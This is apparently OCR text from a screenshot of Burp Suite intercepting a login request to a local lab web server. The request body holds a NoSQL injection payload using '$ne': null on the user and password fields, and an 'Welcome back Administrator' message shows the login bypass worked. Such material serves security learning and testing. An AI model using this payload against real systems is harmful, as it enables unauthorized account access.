 192.168.93.141:49090
192.168.93.141:49090
192.168.93.141:49090
Welcome back Administrator!!!
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Rep
Intercept HTTP history WebSockets history Opti
Request to http://192.168.93.141:49090
Forward Drop Intercept is on
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.93.141:49090
Content-Length: 29
Accept: application/json, text/plain, */*
Origin: http://192.168.93.141:49090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
Content-Type: application/json;charset=UTF-8
Referer: http://192.168.93.141:49090/
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,e
Cookie:
username-192-168-93-141-8888="2|1:0|10:148674
ac7648cbd19a455c45110298c28a6bef4ee2f6991415a
Connection: close
{"user":{"$ne": null},"pass":{"$ne": null}}